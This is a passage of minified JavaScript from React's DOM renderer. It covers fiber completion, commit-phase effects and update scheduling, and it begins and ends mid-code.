e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(D(V,r),(n.mode&1)===0)n.memoizedState=null;else switch(l){case"forwards":t=n.child;for(l=null;t!==null;)e=t.alternate,e!==null&&cl(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),vo(n,!1,l,t,o);break;case"backwards":t=null,l=n.child;for(n.child=null;l!==null;){if(e=l.alternate,e!==null&&cl(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}vo(n,!0,t,null,o);break;case"together":vo(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function Ar(e,n){(n.mode&1)===0&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Ge(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),Dn|=n.lanes,(t&n.childLanes)===0)return null;if(e!==null&&n.child!==e.child)throw Error(w(153));if(n.child!==null){e=n.child,t=dn(e,e.pendingProps),n.child=t;for(t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=dn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function bp(e,n,t){switch(n.tag){case 3:lc(n),ut();break;case 5:Ds(n);break;case 1:fe(n.type)&&ll(n);break;case 4:Bu(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;D(il,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null){if(r.dehydrated!==null)return D(V,V.current&1),n.flags|=128,null;if((t&n.child.childLanes)!==0)return oc(e,n,t);return D(V,V.current&1),e=Ge(e,n,t),e!==null?e.sibling:null}D(V,V.current&1);break;case 19:if(r=(t&n.childLanes)!==0,(e.flags&128)!==0){if(r)return uc(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),D(V,V.current),r)break;else return null;case 22:case 23:return n.lanes=0,tc(e,n,t)}return Ge(e,n,t)}function _t(e,n){if(!I)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ee(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function em(e,n,t){var r=n.pendingProps;switch(Ru(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ee(n),null;case 1:return fe(n.type)&&rl(),ee(n),null;case 3:if(r=n.stateNode,at(),M(ce),M(te),Wu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),e===null||e.child===null)Dr(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&(n.flags&256)===0||(n.flags|=1024,Re!==null&&(du(Re),Re=null));return lu(e,n),ee(n),null;case 5:Vu(n);var l=zn(nr.current);if(t=n.type,e!==null&&n.stateNode!=null)ac(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(w(166));return ee(n),null}if(e=zn(We.current),Dr(n)){r=n.stateNode,t=n.type;var o=n.memoizedProps;switch(r[Be]=n,r[bt]=o,e=(n.mode&1)!==0,t){case"dialog":O("cancel",r),O("close",r);break;case"iframe":case"object":case"embed":O("load",r);break;case"video":case"audio":for(l=0;l<Ot.length;l++)O(Ot[l],r);break;case"source":O("error",r);break;case"img":case"image":case"link":O("error",r),O("load",r);break;case"details":O("toggle",r);break;case"input":Ni(r,o),O("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},O("invalid",r);break;case"textarea":Ti(r,o),O("invalid",r)}To(t,o),l=null;for(var u in o)if(o.hasOwnProperty(u)){var i=o[u];u==="children"?typeof i==="string"?r.textContent!==i&&(o.suppressHydrationWarning!==!0&&Fr(r.textContent,i,e),l=["children",i]):typeof i==="number"&&r.textContent!==""+i&&(o.suppressHydrationWarning!==!0&&Fr(r.textContent,i,e),l=["children",""+i]):xt.hasOwnProperty(u)&&i!=null&&u==="onScroll"&&O("scroll",r)}switch(t){case"input":Cr(r),Li(r,o,!0);break;case"textarea":Cr(r),Ri(r);break;case"select":case"option":break;default:typeof o.onClick==="function"&&(r.onclick=tl)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ba(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is==="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Be]=n,e[bt]=r,ic(e,n,!1,!1),n.stateNode=e;e:{switch(u=Ro(t,r),t){case"dialog":O("cancel",e),O("close",e),l=r;break;case"iframe":case"object":case"embed":O("load",e),l=r;break;case"video":case"audio":for(l=0;l<Ot.length;l++)O(Ot[l],e);l=r;break;case"source":O("error",e),l=r;break;case"img":case"image":case"link":O("error",e),O("load",e),l=r;break;case"details":O("toggle",e),l=r;break;case"input":Ni(e,r),l=_o(e,r),O("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=$({},r,{value:void 0}),O("invalid",e);break;case"textarea":Ti(e,r),l=No(e,r),O("invalid",e);break;default:l=r}To(t,l),i=l;for(o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="style"?$a(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Va(e,a)):o==="children"?typeof a==="string"?(t!=="textarea"||a!=="")&&At(e,a):typeof a==="number"&&At(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(xt.hasOwnProperty(o)?a!=null&&o==="onScroll"&&O("scroll",e):a!=null&&hu(e,o,a,u))}switch(t){case"input":Cr(e),Li(e,r,!1);break;case"textarea":Cr(e),Ri(e);break;case"option":r.value!=null&&e.setAttribute("value",""+pn(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?jn(e,!!r.multiple,o,!1):r.defaultValue!=null&&jn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick==="function"&&(e.onclick=tl)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return ee(n),null;case 6:if(e&&n.stateNode!=null)sc(e,n,e.memoizedProps,r);else{if(typeof r!=="string"&&n.stateNode===null)throw Error(w(166));if(t=zn(nr.current),zn(We.current),Dr(n)){if(r=n.stateNode,t=n.memoizedProps,r[Be]=n,o=r.nodeValue!==t){if(e=ve,e!==null)switch(e.tag){case 3:Fr(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Fr(r.nodeValue,t,(e.mode&1)!==0)}}o&&(n.flags|=4)}else r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Be]=n,n.stateNode=r}return ee(n),null;case 13:if(M(V),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(I&&he!==null&&(n.mode&1)!==0&&(n.flags&128)===0)Ns(),ut(),n.flags|=98560,o=!1;else if(o=Dr(n),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(w(318));if(o=n.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(w(317));o[Be]=n}else ut(),(n.flags&128)===0&&(n.memoizedState=null),n.flags|=4;ee(n),o=!1}else Re!==null&&(du(Re),Re=null),o=!0;if(!o)return n.flags&65536?n:null}if((n.flags&128)!==0)return n.lanes=t,n;return r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,(n.mode&1)!==0&&(e===null||(V.current&1)!==0?K===0&&(K=3):qu())),n.updateQueue!==null&&(n.flags|=4),ee(n),null;case 4:return at(),lu(e,n),e===null&&qt(n.stateNode.containerInfo),ee(n),null;case 10:return Mu(n.type._context),ee(n),null;case 17:return fe(n.type)&&rl(),ee(n),null;case 19:if(M(V),o=n.memoizedState,o===null)return ee(n),null;if(r=(n.flags&128)!==0,u=o.rendering,u===null)if(r)_t(o,!1);else{if(K!==0||e!==null&&(e.flags&128)!==0)for(e=n.child;e!==null;){if(u=cl(e),u!==null){n.flags|=128,_t(o,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t;for(t=n.child;t!==null;)o=t,e=r,o.flags&=14680066,u=o.alternate,u===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return D(V,V.current&1|2),n.child}e=e.sibling}o.tail!==null&&H()>ct&&(n.flags|=128,r=!0,_t(o,!1),n.lanes=4194304)}else{if(!r)if(e=cl(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),_t(o,!0),o.tail===null&&o.tailMode==="hidden"&&!u.alternate&&!I)return ee(n),null}else 2*H()-o.renderingStartTime>ct&&t!==1073741824&&(n.flags|=128,r=!0,_t(o,!1),n.lanes=4194304);o.isBackwards?(u.sibling=n.child,n.child=u):(t=o.last,t!==null?t.sibling=u:n.child=u,o.last=u)}if(o.tail!==null)return n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=H(),n.sibling=null,t=V.current,D(V,r?t&1|2:t&1),n;return ee(n),null;case 22:case 23:return Ju(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&(n.mode&1)!==0?(me&1073741824)!==0&&(ee(n),n.subtreeFlags&6&&(n.flags|=8192)):ee(n),null;case 24:return null;case 25:return null}throw Error(w(156,n.tag))}function nm(e,n){switch(Ru(n),n.tag){case 1:return fe(n.type)&&rl(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return at(),M(ce),M(te),Wu(),e=n.flags,(e&65536)!==0&&(e&128)===0?(n.flags=e&-65537|128,n):null;case 5:return Vu(n),null;case 13:if(M(V),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(w(340));ut()}return e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return M(V),null;case 4:return at(),null;case 10:return Mu(n.type._context),null;case 22:case 23:return Ju(),null;case 24:return null;default:return null}}function Jn(e,n){var t=e.ref;if(t!==null)if(typeof t==="function")try{t(null)}catch(r){Q(e,n,r)}else t.current=null}function ou(e,n,t){try{t()}catch(r){Q(e,n,r)}}function rm(e,n){if(Ho=br,e=ms(),Lu(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var{anchorOffset:l,focusNode:o}=r;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(k){t=null;break e}var u=0,i=-1,a=-1,d=0,v=0,g=e,y=null;n:for(;;){for(var S;;){if(g!==t||l!==0&&g.nodeType!==3||(i=u+l),g!==o||r!==0&&g.nodeType!==3||(a=u+r),g.nodeType===3&&(u+=g.nodeValue.length),(S=g.firstChild)===null)break;y=g,g=S}for(;;){if(g===e)break n;if(y===t&&++d===l&&(i=u),y===o&&++v===r&&(a=u),(S=g.nextSibling)!==null)break;g=y,y=g.parentNode}g=S}t=i===-1||a===-1?null:{start:i,end:a}}else t=null}t=t||{start:0,end:0}}else t=null;xo={focusedElem:e,selectionRange:t},br=!1;for(P=n;P!==null;)if(n=P,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,P=e;else for(;P!==null;){n=P;try{var C=n.alternate;if((n.flags&1024)!==0)switch(n.tag){case 0:case 11:case 15:break;case 1:if(C!==null){var{memoizedProps:z,memoizedState:B}=C,f=n.stateNode,s=f.getSnapshotBeforeUpdate(n.elementType===n.type?z:Le(n.type,z),B);f.__reactInternalSnapshotBeforeUpdate=s}break;case 3:var p=n.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(k){Q(n,n.return,k)}if(e=n.sibling,e!==null){e.return=n.return,P=e;break}P=n.return}return C=ga,ga=!1,C}function $t(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&ou(n,t,o)}l=l.next}while(l!==r)}}function zl(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function uu(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n==="function"?n(e):n.current=e}}function cc(e){var n=e.alternate;n!==null&&(e.alternate=null,cc(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Be],delete n[bt],delete n[Yo],delete n[Wp],delete n[$p])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function fc(e){return e.tag===5||e.tag===3||e.tag===4}function wa(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||fc(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2)continue e;if(e.child===null||e.tag===4)continue e;else e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function iu(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!==null&&t!==void 0||n.onclick!==null||(n.onclick=tl));else if(r!==4&&(e=e.child,e!==null))for(iu(e,n,t),e=e.sibling;e!==null;)iu(e,n,t),e=e.sibling}function au(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(au(e,n,t),e=e.sibling;e!==null;)au(e,n,t),e=e.sibling}function qe(e,n,t){for(t=t.child;t!==null;)dc(e,n,t),t=t.sibling}function dc(e,n,t){if(Ve&&typeof Ve.onCommitFiberUnmount==="function")try{Ve.onCommitFiberUnmount(gl,t)}catch(i){}switch(t.tag){case 5:ne||Jn(t,n);case 6:var r=G,l=Te;G=null,qe(e,n,t),G=r,Te=l,G!==null&&(Te?(e=G,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):G.removeChild(t.stateNode));break;case 18:G!==null&&(Te?(e=G,t=t.stateNode,e.nodeType===8?ao(e.parentNode,t):e.nodeType===1&&ao(e,t),Gt(e)):ao(G,t.stateNode));break;case 4:r=G,l=Te,G=t.stateNode.containerInfo,Te=!0,qe(e,n,t),G=r,Te=l;break;case 0:case 11:case 14:case 15:if(!ne&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,u=o.destroy;o=o.tag,u!==void 0&&((o&2)!==0?ou(t,n,u):(o&4)!==0&&ou(t,n,u)),l=l.next}while(l!==r)}qe(e,n,t);break;case 1:if(!ne&&(Jn(t,n),r=t.stateNode,typeof r.componentWillUnmount==="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){Q(t,n,i)}qe(e,n,t);break;case 21:qe(e,n,t);break;case 22:t.mode&1?(ne=(r=ne)||t.memoizedState!==null,qe(e,n,t),ne=r):qe(e,n,t);break;default:qe(e,n,t)}}function ka(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new tm),n.forEach(function(r){var l=dm.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function Ne(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var o=e,u=n,i=u;e:for(;i!==null;){switch(i.tag){case 5:G=i.stateNode,Te=!1;break e;case 3:G=i.stateNode.containerInfo,Te=!0;break e;case 4:G=i.stateNode.containerInfo,Te=!0;break e}i=i.return}if(G===null)throw Error(w(160));dc(o,u,l),G=null,Te=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(d){Q(l,n,d)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)pc(n,e),n=n.sibling}function pc(e,n){var{alternate:t,flags:r}=e;switch(e.tag){case 0:case 11:case 14:case 15:if(Ne(n,e),Ie(e),r&4){try{$t(3,e,e.return),zl(3,e)}catch(z){Q(e,e.return,z)}try{$t(5,e,e.return)}catch(z){Q(e,e.return,z)}}break;case 1:Ne(n,e),Ie(e),r&512&&t!==null&&Jn(t,t.return);break;case 5:if(Ne(n,e),Ie(e),r&512&&t!==null&&Jn(t,t.return),e.flags&32){var l=e.stateNode;try{At(l,"")}catch(z){Q(e,e.return,z)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,u=t!==null?t.memoizedProps:o,i=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{i==="input"&&o.type==="radio"&&o.name!=null&&Ia(l,o),Ro(i,u);var d=Ro(i,o);for(u=0;u<a.length;u+=2){var v=a[u],g=a[u+1];v==="style"?$a(l,g):v==="dangerouslySetInnerHTML"?Va(l,g):v==="children"?At(l,g):hu(l,v,g,d)}switch(i){case"input":Po(l,o);break;case"textarea":Ua(l,o);break;case"select":var y=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?jn(l,!!o.multiple,S,!1):y!==!!o.multiple&&(o.defaultValue!=null?jn(l,!!o.multiple,o.defaultValue,!0):jn(l,!!o.multiple,o.multiple?[]:"",!1))}l[bt]=o}catch(z){Q(e,e.return,z)}}break;case 6:if(Ne(n,e),Ie(e),r&4){if(e.stateNode===null)throw Error(w(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(z){Q(e,e.return,z)}}break;case 3:if(Ne(n,e),Ie(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Gt(n.containerInfo)}catch(z){Q(e,e.return,z)}break;case 4:Ne(n,e),Ie(e);break;case 13:Ne(n,e),Ie(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Gu=H())),r&4&&ka(e);break;case 22:if(v=t!==null&&t.memoizedState!==null,e.mode&1?(ne=(d=ne)||v,Ne(n,e),ne=d):Ne(n,e),Ie(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!v&&(e.mode&1)!==0)for(P=e,v=e.child;v!==null;){for(g=P=v;P!==null;){switch(y=P,S=y.child,y.tag){case 0:case 11:case 14:case 15:$t(4,y,y.return);break;case 1:Jn(y,y.return);var C=y.stateNode;if(typeof C.componentWillUnmount==="function"){r=y,t=y.return;try{n=r,C.props=n.memoizedProps,C.state=n.memoizedState,C.componentWillUnmount()}catch(z){Q(r,t,z)}}break;case 5:Jn(y,y.return);break;case 22:if(y.memoizedState!==null){Ea(g);continue}}S!==null?(S.return=y,P=S):Ea(g)}v=v.sibling}e:for(v=null,g=e;;){if(g.tag===5){if(v===null){v=g;try{l=g.stateNode,d?(o=l.style,typeof o.setProperty==="function"?o.setProperty("display","none","important"):o.display="none"):(i=g.stateNode,a=g.memoizedProps.style,u=a!==void 0&&a!==null&&a.hasOwnProperty("display")?a.display:null,i.style.display=Wa("display",u))}catch(z){Q(e,e.return,z)}}}else if(g.tag===6){if(v===null)try{g.stateNode.nodeValue=d?"":g.memoizedProps}catch(z){Q(e,e.return,z)}}else if((g.tag!==22&&g.tag!==23||g.memoizedState===null||g===e)&&g.child!==null){g.child.return=g,g=g.child;continue}if(g===e)break e;for(;g.sibling===null;){if(g.return===null||g.return===e)break e;v===g&&(v=null),g=g.return}v===g&&(v=null),g.sibling.return=g.return,g=g.sibling}}break;case 19:Ne(n,e),Ie(e),r&4&&ka(e);break;case 21:break;default:Ne(n,e),Ie(e)}}function Ie(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(fc(t)){var r=t;break e}t=t.return}throw Error(w(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(At(l,""),r.flags&=-33);var o=wa(e);au(e,o,l);break;case 3:case 4:var u=r.stateNode.containerInfo,i=wa(e);iu(e,i,u);break;default:throw Error(w(161))}}catch(a){Q(e,e.return,a)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function lm(e,n,t){P=e,mc(e,n,t)}function mc(e,n,t){for(var r=(e.mode&1)!==0;P!==null;){var l=P,o=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Ir;if(!u){var i=l.alternate,a=i!==null&&i.memoizedState!==null||ne;i=Ir;var d=ne;if(Ir=u,(ne=a)&&!d)for(P=l;P!==null;)u=P,a=u.child,u.tag===22&&u.memoizedState!==null?Ca(l):a!==null?(a.return=u,P=a):Ca(l);for(;o!==null;)P=o,mc(o,n,t),o=o.sibling;P=l,Ir=i,ne=d}Sa(e,n,t)}else(l.subtreeFlags&8772)!==0&&o!==null?(o.return=l,P=o):Sa(e,n,t)}}function Sa(e){for(;P!==null;){var n=P;if((n.flags&8772)!==0){var t=n.alternate;try{if((n.flags&8772)!==0)switch(n.tag){case 0:case 11:case 15:ne||zl(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!ne)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:Le(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=n.updateQueue;o!==null&&oa(n,o,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}oa(n,u,t)}break;case 5:var i=n.stateNode;if(t===null&&n.flags&4){t=i;var a=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&t.focus();break;case"img":a.src&&(t.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var d=n.alternate;if(d!==null){var v=d.memoizedState;if(v!==null){var g=v.dehydrated;g!==null&&Gt(g)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ne||n.flags&512&&uu(n)}catch(y){Q(n,n.return,y)}}if(n===e){P=null;break}if(t=n.sibling,t!==null){t.return=n.return,P=t;break}P=n.return}}function Ea(e){for(;P!==null;){var n=P;if(n===e){P=null;break}var t=n.sibling;if(t!==null){t.return=n.return,P=t;break}P=n.return}}function Ca(e){for(;P!==null;){var n=P;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{zl(4,n)}catch(a){Q(n,t,a)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount==="function"){var l=n.return;try{r.componentDidMount()}catch(a){Q(n,l,a)}}var o=n.return;try{uu(n)}catch(a){Q(n,o,a)}break;case 5:var u=n.return;try{uu(n)}catch(a){Q(n,u,a)}}}catch(a){Q(n,n.return,a)}if(n===e){P=null;break}var i=n.sibling;if(i!==null){i.return=n.return,P=i;break}P=n.return}}function ue(){return(R&6)!==0?H():Kr!==-1?Kr:Kr=H()}function fn(e){if((e.mode&1)===0)return 1;if((R&2)!==0&&Z!==0)return Z&-Z;if(Hp.transition!==null)return Yr===0&&(Yr=ja()),Yr;if(e=F,e!==0)return e;return e=window.event,e=e===void 0?16:os(e.type),e}function De(e,n,t,r){if(50<Ht)throw Ht=0,cu=null,Error(w(185));if(ur(e,t,r),(R&2)===0||e!==X)e===X&&((R&2)===0&&(Nl|=t),K===4&&nn(e,Z)),de(e,r),t===1&&R===0&&(n.mode&1)===0&&(ct=H()+500,Cl&&yn())}function de(e,n){var t=e.callbackNode;Ad(e,n);var r=jr(e,e===X?Z:0);if(r===0)t!==null&&Oi(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&Oi(t),n===1)e.tag===0?Qp(_a.bind(null,e)):_s(_a.bind(null,e)),Bp(function(){(R&6)===0&&yn()}),t=null;else{switch(ba(r)){case 1:t=ku;break;case 4:t=Ja;break;case 16:t=qr;break;case 536870912:t=qa;break;default:t=qr}t=Ec(t,hc.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function hc(e,n){if(Kr=-1,Yr=0,(R&6)!==0)throw Error(w(327));var t=e.callbackNode;if(rt()&&e.callbackNode!==t)return null;var r=jr(e,e===X?Z:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||n)n=vl(e,r);else{n=r;var l=R;R|=2;var o=yc();if(X!==e||Z!==n)$e=null,ct=H()+500,Nn(e,n);do try{am();break}catch(i){vc(e,i)}while(1);Ou(),pl.current=o,R=l,x!==null?n=0:(X=null,Z=0,n=K)}if(n!==0){if(n===2&&(l=Io(e),l!==0&&(r=l,n=fu(e,l))),n===1)throw t=or,Nn(e,0),nn(e,r),de(e,H()),t;if(n===6)nn(e,r);else{if(l=e.current.alternate,(r&30)===0&&!um(l)&&(n=vl(e,r),n===2&&(o=Io(e),o!==0&&(r=o,n=fu(e,o))),n===1))throw t=or,Nn(e,0),nn(e,r),de(e,H()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(w(345));case 2:Cn(e,ae,$e);break;case 3:if(nn(e,r),(r&130023424)===r&&(n=Gu+500-H(),10<n)){if(jr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Ko(Cn.bind(null,e,ae,$e),n);break}Cn(e,ae,$e);break;case 4:if(nn(e,r),(r&4194240)===r)break;n=e.eventTimes;for(l=-1;0<r;){var u=31-Fe(r);o=1<<u,u=n[u],u>l&&(l=u),r&=~o}if(r=l,r=H()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3000>r?3000:4320>r?4320:1960*om(r/1960))-r,10<r){e.timeoutHandle=Ko(Cn.bind(null,e,ae,$e),r);break}Cn(e,ae,$e);break;case 5:Cn(e,ae,$e);break;default:throw Error(w(329))}}}return de(e,H()),e.callbackNode===t?hc.bind(null,e):null}function fu(e,n){var t=Qt;return e.current.memoizedState.isDehydrated&&(Nn(e,n).flags|=256),e=vl(e,n),e!==2&&(n=ae,ae=t,n!==null&&du(n)),e}function du(e){ae===null?ae=e:ae.push.apply(ae,e)}function um(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],o=l.getSnapshot;l=l.value;try{if(!Oe(o(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function nn(e,n){n&=~Xu,n&=~Nl,e.suspendedLanes|=n,e.pingedLanes&=~n;for(e=e.expirationTimes;0<n;){var t=31-Fe(n),r=1<<t;e[t]=-1,n&=~r}}function _a(e){if((R&6)!==0)throw Error(w(327));rt();var n=jr(e,0);if((n&1)===0)return de(e,H()),null;var t=vl(e,n);if(e.tag!==0&&t===2){var r=Io(e);r!==0&&(n=r,t=fu(e,r))}if(t===1)throw t=or,Nn(e,0),nn(e,n),de(e,H()),t;if(t===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,Cn(e,ae,$e),de(e,H()),null}function Zu(e,n){var t=R;R|=1;try{return e(n)}finally{R=t,R===0&&(ct=H()+500,Cl&&yn())}}function On(e){rn!==null&&rn.tag===0&&(R&6)===0&&rt();var n=R;R|=1;var t=Ee.transition,r=F;try{if(Ee.transition=null,F=1,e)return e()}finally{F=r,Ee.transition=t,R=n,(R&6)===0&&yn()}}function Ju(){me=qn.current,M(qn)}function Nn(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(t!==-1&&(e.timeoutHandle=-1,Up(t)),x!==null)for(t=x.return;t!==null;){var r=t;switch(Ru(r),r.tag){case 1:r=r.type.childContextTypes,r!==null&&r!==void 0&&rl();break;case 3:at(),M(ce),M(te),Wu();break;case 5:Vu(r);break;case 4:at();break;case 13:M(V);break;case 19:M(V);break;case 10:Mu(r.type._context);break;case 22:case 